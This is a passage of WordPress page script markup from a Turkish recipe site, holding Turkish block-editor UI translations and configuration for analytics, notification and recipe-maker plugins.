localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"%s removed.":["%s silindi."],"%s applied.":["%s uyguland\u0131."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script> <script id="wp-components-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Font size":["Yaz\u0131 boyutu"],"Type":["T\u00fcr"],"Custom":["\u00d6zel"],"Mixed":["Kar\u0131\u015f\u0131k"],"Item selected.":["\u00d6ge se\u00e7ildi."],"Hours":["Saatler"],"%d result found, use up and down arrow keys to navigate.":["%d sonu\u00e7 bulundu. Gezinmek i\u00e7in a\u015fa\u011f\u0131 ve yukar\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n.","%d sonu\u00e7 bulundu. Gezinmek i\u00e7in a\u015fa\u011f\u0131 ve yukar\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n."],"No results.":["Sonu\u00e7 yok."],"Custom color picker":["\u00d6zel renk se\u00e7ici"],"Color code: %s":["Renk kodu: %s"],"Minutes":["Dakika"],"Add item":["\u00dcr\u00fcn ekle"],"Item added.":["\u00d6ge eklendi."],"Item removed.":["\u00d6ge kald\u0131r\u0131ld\u0131."],"Remove item":["\u00d6geyi kald\u0131r"],"%1$s (%2$s of %3$s)":["%1$s (%2$s \/ %3$s)"],"Dismiss this notice":["Uyar\u0131y\u0131 yok say"],"Order by":["S\u0131rala"],"Newest to oldest":["Yeniden eskiye"],"Oldest to newest":["Eskiden yeniye"],"A \u2192 Z":["A \t Z"],"Reset":["S\u0131f\u0131rla"],"Z \u2192 A":["Z \t A"],"Category":["Kategori"],"Number of items":["\u00d6ge say\u0131s\u0131"],"%d result found.":["%d sonu\u00e7 bulundu.","%d sonu\u00e7 bulundu."],"Separate with commas, spaces, or the Enter key.":["Virg\u00fcl, bo\u015fluk ya da Enter tu\u015fuyla ay\u0131r\u0131n."],"Separate with commas or the Enter key.":["Virg\u00fcl ya da Enter tu\u015fuyla ay\u0131r\u0131n."],"Angle":["A\u00e7\u0131"],"Extra Large":["\u00c7ok b\u00fcy\u00fck"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Gradyan konumunu de\u011fi\u015ftirmek i\u00e7in sol veya sa\u011f ok tu\u015flar\u0131n\u0131 kullan\u0131n ya da fareyle s\u00fcr\u00fckleyip b\u0131rak\u0131n. Rengi de\u011fi\u015ftirmek ya da kontrol noktas\u0131n\u0131 kald\u0131rmak i\u00e7in d\u00fc\u011fmeye bas\u0131n."],"Remove Control Point":["Kontrol noktas\u0131n\u0131 kald\u0131r"],"Gradient code: %s":["De\u011fi\u015fim kodu: %s"],"Gradient: %s":["De\u011fi\u015fim: %s"],"Guide controls":["Rehber kontrolleri"],"Page %1$d of %2$d":["Sayfa %1$d \/ %2$d"],"Finish":["Bitir"],"Solid":["D\u00fcz"],"Top Center":["\u00dcst orta"],"Center Left":["Orta sol"],"Center Right":["Orta sa\u011f"],"Bottom Center":["Alt orta"],"Alignment Matrix Control":["Hizalama matrisi kontrol\u00fc"],"Box Control":["Kutu kontrol\u00fc"],"Reset search":["Aramay\u0131 s\u0131f\u0131rla"],"Color name":["Renk ad\u0131"],"Coordinated Universal Time":["E\u015fg\u00fcd\u00fcml\u00fc Evrensel Zaman"],"Media preview":["Ortam \u00f6n izleme"],"Linear":["Do\u011frusal"],"Radial":["Radyal"],"Select unit":["Birim se\u00e7in"],"Search in %s":["%s i\u00e7inde ara"],"Close search":["Aramay\u0131 kapat"],"Percentage (%)":["Y\u00fczde (%)"],"Pixels (px)":["Piksel (px)"],"Relative to parent font size (em)":["Bir \u00f6nceki yaz\u0131 tipi boyutuna g\u00f6re (em)"],"Relative to root font size (rem)":["Ana yaz\u0131 tipi boyutuna g\u00f6re (rem)"],"Viewport width (vw)":["G\u00f6r\u00fcnt\u00fc alan\u0131 geni\u015fli\u011fi (vw)"],"Viewport height (vh)":["G\u00f6r\u00fcnt\u00fc alan\u0131 y\u00fcksekli\u011fi (vh)"],"Dashed":["\u00c7izgili"],"Dotted":["Noktal\u0131"],"Border width":["Kenarl\u0131k geni\u015fli\u011fi"],"Percent (%)":["Y\u00fczde (%)"],"Viewport smallest dimension (vmin)":["En k\u00fc\u00e7\u00fck bak\u0131\u015f a\u00e7\u0131s\u0131 boyutu (vmin)"],"Viewport largest dimension (vmax)":["En b\u00fcy\u00fck bak\u0131\u015f a\u00e7\u0131s\u0131 boyutu (vmax)"],"Width of the zero (0) character (ch)":["S\u0131f\u0131r (0) karakterin (ch) geni\u015fli\u011fi"],"x-height of the font (ex)":["yaz\u0131n\u0131n x y\u00fcksekli\u011fi (ex)"],"Centimeters (cm)":["Santimetre (cm)"],"Millimeters (mm)":["Milimetre (mm)"],"Inches (in)":["\u0130n\u00e7 (in)"],"Picas (pc)":["Pika (pc)"],"Points (pt)":["Punto (pt)"],"Relative to parent font size (em)\u0004ems":["ems"],"Relative to root font size (rem)\u0004rems":["rems"],"%1$s. There is %2$d event":["%1$s. %2$d etkinlik var","%1$s. %2$d etkinlik var"],"Duotone code: %s":["\u0130ki ton kodu: %s"],"Duotone: %s":["\u0130ki ton: %s"],"Shadows":["G\u00f6lgeler"],"Invalid item":["\u00d6ge ge\u00e7ersiz"],"Hex color":["Hex rengi"],"Color format":["Renk bi\u00e7imi"],"Gradient name":["De\u011fi\u015fim ad\u0131"],"Add gradient":["Degrade ekle"],"Add color":["Renk ekle"],"Gradient options":["Degrade se\u00e7enekleri"],"Color options":["Renk se\u00e7enekleri"],"Remove all gradients":["T\u00fcm degradeleri kald\u0131r"],"Remove all colors":["T\u00fcm renkleri kald\u0131r"],"Reset gradient":["Degradeyi s\u0131f\u0131rla"],"Reset colors":["Renkleri s\u0131f\u0131rla"],"Currently selected: %s":["\u015eu anda se\u00e7ilmi\u015f: %s"],"Size of a UI element\u0004None":["Hi\u00e7biri"],"Size of a UI element\u0004Small":["K\u00fc\u00e7\u00fck"],"Size of a UI element\u0004Medium":["Orta"],"Size of a UI element\u0004Large":["B\u00fcy\u00fck"],"Size of a UI element\u0004Extra Large":["\u00c7ok b\u00fcy\u00fck"],"Highlights":["Vurgulamalar"],"Currently selected font size: %s":["\u015eu anda se\u00e7ilmi\u015f yaz\u0131 boyutu: %s"],"Use size preset":["Haz\u0131r ayar boyutlar\u0131n\u0131 kullan"],"Set custom size":["\u00d6zel boyut ayarla"],"Search %s":["Ara %s"],"Reset %s":["%s s\u0131f\u0131rla"],"Hide and reset %s":["%s gizle ve s\u0131f\u0131rla"],"Button label to reveal tool panel options\u0004%s options":["%s se\u00e7enekleri"],"Reset all":["T\u00fcm\u00fcn\u00fc s\u0131f\u0131rla"],"Unlink sides":["Kenar ba\u011flant\u0131lar\u0131n\u0131 \u00e7\u00f6z"],"Link sides":["Kenarlar\u0131 ba\u011fla"],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u00d6zel renk se\u00e7ici. \u015eu anda se\u00e7ilmi\u015f renge \"%1$s\" denir ve \"%2$s\" de\u011ferini kullan\u0131r."],"Border color and style picker.":["Kenarl\u0131k rengi ve bi\u00e7em se\u00e7ici."],"Border color picker.":["Kenarl\u0131k rengi se\u00e7ici."],"Top border":["\u00dcst kenarl\u0131k"],"Left border":["Sol kenarl\u0131k"],"Right border":["Sa\u011f kenarl\u0131k"],"Bottom border":["Alt kenarl\u0131k"],"All sides":["T\u00fcm kenarlar"],"Loading \u2026":["Y\u00fckleniyor \u2026"],"Border color and style picker":["Kenarl\u0131k rengi ve bi\u00e7em se\u00e7ici"],"View previous month":["\u00d6nceki ay\u0131 g\u00f6r\u00fcnt\u00fcle"],"View next month":["Gelecek ay\u0131 g\u00f6r\u00fcnt\u00fcle"],"%1$s. Selected. There is %2$d event":["%1$s. Se\u00e7ilmi\u015f. %2$d etkinlik var","%1$s. Se\u00e7ilmi\u015f. %2$d etkinlik var"],"%1$s. Selected":["%1$s. Se\u00e7ilmi\u015f"],"Unset":["Ayar\u0131 kald\u0131r"],"S":["S"],"M":["M"],"L":["L"],"XL":["XL"],"XXL":["XXL"],"%s reset to default":["%s varsay\u0131lana s\u0131f\u0131rland\u0131"],"%s hidden and reset to default":["%s gizlendi ve varsay\u0131lana s\u0131f\u0131rland\u0131"],"%s is now visible":["%s art\u0131k g\u00f6r\u00fcn\u00fcr"],"All options are currently hidden":["T\u00fcm se\u00e7enekler \u015fu anda gizli"],"All options reset":["T\u00fcm se\u00e7enekler s\u0131f\u0131rland\u0131"],"Increment":["Artt\u0131rma"],"Decrement":["Azaltma"],"Show details":["Ayr\u0131nt\u0131lar\u0131 g\u00f6r\u00fcnt\u00fcle"],"Extra Extra Large":["\u00c7ok \u00e7ok b\u00fcy\u00fck"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["\u0130lk %d sonu\u00e7 y\u00fcklendi. Bulunan t\u00fcm sonu\u00e7lar\u0131 s\u00fczmek i\u00e7in yaz\u0131n. Gezinmek i\u00e7in yukar\u0131 ve a\u015fa\u011f\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n.","\u0130lk %d sonu\u00e7 y\u00fcklendi. Bulunan t\u00fcm sonu\u00e7lar\u0131 s\u00fczmek i\u00e7in yaz\u0131n. Gezinmek i\u00e7in yukar\u0131 ve a\u015fa\u011f\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n."],"Scrollable section":["Kayd\u0131r\u0131labilir b\u00f6l\u00fcm"],"Focal point left position":["Odak noktas\u0131 sol konumu"],"Focal point top position":["Odak noktas\u0131 \u00fcst konumu"],"Warning notice":["Uyar\u0131 bildirimi"],"Information notice":["Bilgi bildirimi"],"Error notice":["Hata bildirimi"],"Notice":["Bildirim"],"No color selected":["Herhangi bir renk se\u00e7ilmemi\u015f"],"Small viewport width (svw)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (svw)"],"Small viewport height (svh)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (svh)"],"Viewport smallest size in the inline direction (svi)":["Sat\u0131 i\u00e7i do\u011frultusunda bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svi)"],"Small viewport width or height (svi)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (svi)"],"Viewport smallest size in the block direction (svb)":["Blok do\u011frultusunda bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svb)"],"Small viewport width or height (svb)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (svb)"],"Small viewport smallest dimension (svmin)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svmin)"],"Large viewport width (lvw)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (lvw)"],"Large viewport height (lvh)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (lvh)"],"Large viewport width or height (lvi)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (lvi)"],"Large viewport width or height (lvb)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (lvb)"],"Large viewport smallest dimension (lvmin)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (lvmin)"],"Dynamic viewport width (dvw)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (dvw)"],"Dynamic viewport height (dvh)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (dvh)"],"Dynamic viewport width or height (dvi)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (dvi)"],"Dynamic viewport width or height (dvb)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (dvb)"],"Dynamic viewport smallest dimension (dvmin)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (dvmin)"],"Dynamic viewport largest dimension (dvmax)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (dvmax)"],"Small viewport largest dimension (svmax)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (svmax)"],"Large viewport largest dimension (lvmax)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (lvmax)"],"Top side":["\u00dcst kenar"],"Bottom side":["Alt kenar"],"Left side":["Sol kenar"],"Right side":["Sa\u011f kenar"],"Top and bottom sides":["\u00dcst ve alt kenarlar"],"Left and right sides":["Sol ve sa\u011f kenarlar"],"Edit: %s":["D\u00fczenle: %s"],"categories\u0004All":["T\u00fcm\u00fc"],"authors\u0004All":["T\u00fcm\u00fc"],"Remove color: %s":["Rengi kald\u0131r: %s"],"No items found":["\u00d6\u011fe bulunamad\u0131"],"Select an item":["Bir \u00f6ge se\u00e7in"],"Select AM or PM":["\u00d6\u00d6 veya \u00d6S se\u00e7in"],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir. \u015eu anda se\u00e7ili stil \"%3$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%1$s\". \u015eu anda se\u00e7ili stil \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Kenarl\u0131k rengi se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir."],"Border color picker. The currently selected color has a value of \"%s\".":["Kenarl\u0131k rengi se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%s\"."],"input control\u0004Show %s":["%s g\u00f6ster"],"%s items selected":["%s \u00f6ge se\u00e7ildi"],"Color %s":["Renk %s"],"Gradient control point at position %1$s%% with color code %2$s.":["%2$s renk koduyla %%%1$s konumundaki de\u011fi\u015fim kontrol noktas\u0131."],"None":["Hi\u00e7biri"],"Size":["Boyut"],"Calendar":["Takvim"],"Clear":["Temizle"],"Drop files to upload":["Y\u00fcklemek i\u00e7in dosyalar\u0131 s\u00fcr\u00fckleyip b\u0131rak\u0131n"],"Custom Size":["\u00d6zel boyut"],"Previous":["\u00d6nceki"],"Copied!":["Kopyaland\u0131!"],"Author":["Yazar"],"Categories":["Kategoriler"],"Done":["Bitti"],"Cancel":["Vazge\u00e7"],"Left":["Sol"],"Center":["Merkez"],"Medium":["Orta"],"OK":["Tamam"],"Search":["Ara"],"Close":["Kapat"],"Default":["Varsay\u0131lan"],"No results found.":["Herhangi bir sonu\u00e7 bulunamad\u0131."],"January":["Ocak"],"February":["\u015eubat"],"March":["Mart"],"April":["Nisan"],"May":["May\u0131s"],"June":["Haziran"],"July":["Temmuz"],"August":["A\u011fustos"],"September":["Eyl\u00fcl"],"October":["Ekim"],"November":["Kas\u0131m"],"December":["Aral\u0131k"],"Copy":["Kopyala"],"Top":["\u00dcst"],"Top Left":["Sol \u00fcst"],"Top Right":["Sa\u011f \u00fcst"],"Bottom Left":["Sol alt"],"Bottom Right":["Sa\u011f alt"],"AM":["AM"],"PM":["PM"],"Next":["Sonraki"],"Large":["B\u00fcy\u00fck"],"Style":["Stil"],"Back":["Geri"],"Year":["Y\u0131l"],"Date":["Tarih"],"Month":["Ay"],"Day":["G\u00fcn"],"Time":["Zaman"],"(opens in a new tab)":["(yeni sekmede a\u00e7\u0131l\u0131r)"],"Small":["K\u00fc\u00e7\u00fck"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/components.min.js" id="wp-components-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/plugins.min.js" id="wp-plugins-js"></script> <script type="text/javascript" id="zip-ai-sidebar-js-extra">/*  */
var zip_ai_react = {"ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","ajax_nonce":"07a1bb44be","admin_nonce":"5c9603a5ef","current_post_id":"14959","auth_middleware":"https:\/\/app.zipwp.com\/auth\/?type=token&redirect_url=https%3A%2F%2F1001yemektarifi.com%2Fwp-admin%2F%3Fnonce%3Ddba9660bf9%26scs-authorize%3Dtrue&plugin=spectra","is_authorized":"","is_ai_assistant_enabled":"1","is_customize_preview":"","collab_product_details":{"product_name":"Spectra","product_slug":"spectra","product_logo":"<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n<svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 82 82\" style=\"enable-background:new 0 0 82 82;\" xml:space=\"preserve\" color=\"#6104ff\">\n<g>\n\t<path class=\"st0\" d=\"M41,1C18.9,1,1,18.9,1,41s17.9,40,40,40c22.1,0,40-17.9,40-40S63.1,1,41,1z M56.1,47.1c0,0.1,0,0.2,0,0.3\n\t\tc0,0.1,0,0.2,0,0.3l0,0.2c-0.2,1.2-0.6,2.3-1.3,3.3c-0.1,0.2-0.2,0.4-0.4,0.5c0,0,0,0.1-0.5,0.6c-0.4,0.5-0.5,0.6-0.6,0.7\n\t\tc0,0-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1l-0.1,0c-0.1,0.1-0.2,0.1-0.2,0.2c-0.1,0.1-0.2,0.1-0.3,0.2l-0.1,0\n\t\tc-0.1,0.1-0.2,0.1-0.3,0.2L33.6,66.1c-0.2,0.1-0.3,0.2-0.5,0.2c-0.1,0-0.1,0-0.2,0c-0.2-0.1-0.5-0.2-0.6-0.4c0,0-0.4-0.8-0.5-0.8\n\t\tc0-0.1-0.1-0.1-0.1-0.2l0-0.1c0,0,0-0.1,0-0.1l0-0.1c0,0,0-0.1-0.1-0.1l0-0.1c0,0,0-0.1-0.1-0.1l0,0c-0.7-1.9-0.8-4-0.2-5.9\n\t\tc0.6-2,1.9-3.7,3.6-4.8l8.6-5.7c0.3-0.2,0.4-0.6,0.4-0.8c-0.1-0.3-0.2-0.6-0.6-0.6L33,44.3c-0.1,0-0.2,0-0.3-0.1l-0.1,0\n\t\tc-0.1,0-0.2,0-0.3-0.1l0,0c-0.1,0-0.2-0.1-0.3-0.1L32,44c-0.1,0-0.1,0-0.2-0.1l-0.1,0c-0.1,0-0.2-0.1-0.3-0.1l-0.1,0\n\t\tc-0.1,0-0.1,0-0.2-0.1l-0.1,0c-0.1,0-0.2-0.1-0.3-0.1l0,0c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2-0.1-0.3-0.1l0,0\n\t\tc-0.1-0.1-0.2-0.1-0.3-0.2c-0.8-0.5-1.5-1.1-2.1-1.9l-0.2-0.3l-0.3-0.4c-1.3-2-1.8-4.4-1.3-6.7c0.2-0.7,0.4-1.5,0.8-2.3\n\t\tc0.1-0.2,0.2-0.4,0.3-0.5c0.1-0.1,0.1-0.2,0.1-0.2c0.1-0.2,0.2-0.4,0.4-0.5c0-0.1,0.1-0.1,0.1-0.2l0,0c0.1-0.1,0.1-0.2,0.2-0.2\n\t\tc0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.1c0,0,0.1-0.1,0.1-0.1l0,0c0.1-0.1,0.1-0.1,0.2-0.2l0,0c0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.1\n\t\tc0.1-0.1,0.1-0.1,0.2-0.2l0,0c0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.1c0,0,0.1-0.1,0.1-0.1l0.1-0.1c0.1-0.1,0.2-0.1,0.2-0.2L48.4,16\n\t\tc0.2-0.2,0.5-0.2,0.8-0.2c0.3,0.1,0.5,0.2,0.7,0.5c0,0,0.1,0.2,0.2,0.3l0,0.1c0,0.1,0.1,0.2,0.1,0.2l0,0c0,0.1,0.1,0.1,0.1,0.2\n\t\tl0,0.1c0,0,0,0.1,0,0.1c0,0,0,0.1,0.1,0.1l0,0c0,0.1,0.1,0.2,0.1,0.3c0,0,0,0.1,0.1,0.2c0,0,0,0.1,0,0.1l0,0.1\n\t\tc0.7,1.8,0.7,3.9,0.1,5.8c-0.6,1.9-1.9,3.5-3.5,4.7l-8.6,5.7c-0.3,0.2-0.4,0.6-0.4,0.8c0.1,0.3,0.2,0.6,0.6,0.6l10.1,2\n\t\tc4.2,0.8,7.1,4.5,7.1,8.7C56.1,46.5,56.1,47.1,56.1,47.1z\" fill=\"currentColor\"\/>\n<\/g>\n<\/svg>\n","product_primary_color":"#5733ff","ai_assistant_learn_more_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin.php?page=spectra&path=ai-features","ai_assistant_authorized_disable_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin.php?page=spectra&path=ai-features&manage-features=yes","ai_assistant_unauthorized_disable_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin.php?page=spectra&path=ai-features&manage-features=yes"}};
/*  */</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" data-wp-strategy="async"></script> <script type="text/javascript" src="https://1001yemektarifi.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js"></script> <script id="wp_slimstat-js-extra" type="litespeed/javascript">var SlimStatParams={"ajaxurl":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicG9zdCI7czo4OiJjYXRlZ29yeSI7czoxODoiNDQ3LDcyLDE4NSwzMDgsMTI1IjtzOjEwOiJjb250ZW50X2lkIjtpOjE0OTU5O3M6NjoiYXV0aG9yIjtzOjE0OiJiaXJ0YXRiaXJ5ZW1layI7fQ--.df2576601923b36b077eb53abdae0a7b"}</script> <script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.0.10.2/wp-slimstat.min.js" id="wp_slimstat-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script id="um_common-js-extra" type="litespeed/javascript">var um_common_variables={"locale":"tr_TR"};var um_common_variables={"locale":"tr_TR"}</script> <script id="um_frontend_common-js-extra" type="litespeed/javascript">var um_frontend_common_variables=[]</script> <script id="um_scripts-js-extra" type="litespeed/javascript">var um_scripts={"max_upload_size":"3221225472","nonce":"3c72d75eb9"}</script> <script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> <script id="jetpack-stats-js-after" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"186248845\",\"post\":\"14959\",\"tz\":\"3\",\"srv\":\"1001yemektarifi.com\",\"j\":\"1:14.1\"}")]);_stq.push(["clickTrackerInit","186248845","14959"])</script> <script type="litespeed/javascript" data-src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.8.3&#039;=&#039;async" id="remote_sdk-js"></script> <script id="wprm-public-js-extra" type="litespeed/javascript">var wprm_public={"endpoints":{"analytics":"https:\/\/1001yemektarifi.com\/wp-json\/wp-recipe-maker\/v1\/analytics"},"settings":{"features_comment_ratings":!0,"template_color_comment_rating":"#e7d711","instruction_media_toggle_default":"on","video_force_ratio":!0,"analytics_enabled":!1,"print_new_tab":!0},"post_id":"14959","home_url":"https:\/\/1001yemektarifi.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","nonce":"0358acbd4b","api_nonce":"1c672b5210","translations":{"Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Shopping List":"Al\u0131\u015fveri\u015f Listesi","Print":"Print","Print Collection":"Koleksiyonu Yazd\u0131r","Print Recipes":"Tarifleri Yazd\u0131r","Hide Nutrition Facts":"Besin De\u011ferlerini Gizle","Show Nutrition Facts":"Besin De\u011ferlerini G\u00f6ster","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Koleksiyonlar\u0131ma Kaydet","None":"Yok","Blue":"Mavi","Red":"K\u0131rm\u0131z\u0131","Green":"Ye\u015fil","Yellow":"Sar\u0131","Note":"Not","Color":"Renk","Name":"\u0130sim","Ingredients":"Malzemeler","cup":"cup","olive oil":"zeytin ya\u011f\u0131","Add Ingredient":"Malzeme Ekle","Edit Ingredients":"Malzemeleri D\u00fczenle","Text":"Metin","Nutrition Facts (per serving)":"Besin De\u011ferleri (porsiyon ba\u015f\u0131na)","Add Column":"S\u00fctun Ekle","Edit Columns":"S\u00fctunlar\u0131 D\u00fczenle","Add Group":"Grup Ekle","Edit Groups":"Gruplar\u0131 D\u00fczenle","Add Item":"\u00d6\u011fe Ekle","Remove Items":"\u00d6\u011fe Kald\u0131r","Columns & Groups":"S\u00fctunlar ve Gruplar","Stop Removing Items":"\u00d6\u011fe \u00c7\u0131karma \u0130\u015flemini Bitir","Actions":"\u0130\u015flemler","Click to add:":"Click to add:","Drag and drop to add:":"Eklemek i\u00e7in s\u00fcr\u00fckle ve b\u0131rak:","Load more...":"Load more...","Search Recipes":"Tarif Ara","Search Ingredients":"Malzeme Ara","Add Custom Recipe":"\u00d6zel Tarif Ekle","Add Note":"Not Ekle","Add from Collection":"Koleksiyondan Ekle","Start typing to search...":"Aramak i\u00e7in yazmaya ba\u015fla...","Your Collections":"Koleksiyonlar\u0131n\u0131z","Editing User":"D\u00fczenleyen Kullan\u0131c\u0131","Cancel":"\u0130ptal","Go Back":"Geri D\u00f6n","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Bu malzeme i\u00e7in yeni bir miktar ayarla:","Set the number of servings":"Porsiyon say\u0131s\u0131n\u0131 ayarla","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Remove Item":"Remove Item","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Besin De\u011ferleri","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"\u015euradaki t\u00fcm \u00f6\u011feleri silmek istedi\u011finizden emin misiniz:","Stop Editing":"D\u00fczenleme \u0130\u015flemini Bitir","Recipe":"Tarif","Regenerate Shopping List":"Al\u0131\u015fveri\u015f Listesini Yeniden Olu\u015ftur","Print Shopping List":"Al\u0131\u015fveri\u015f Listesini Yazd\u0131r","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this 